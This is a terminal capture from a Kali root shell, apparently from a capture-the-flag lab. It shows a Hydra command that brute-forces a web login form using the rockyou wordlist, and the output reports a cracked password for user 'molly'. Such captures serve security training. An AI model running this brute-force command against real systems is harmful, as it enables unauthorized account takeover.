 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.136.169 http-post-form "/login:username=^USER^&password=^PASS^:Your username or password is in
correct."
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-08 11:22:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.136.169:80/login:username=^USER^&password=^PASS^:Your username or password is incorrect.
[80][http-post-form] host: 10.10.136.169   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-08 11:23:12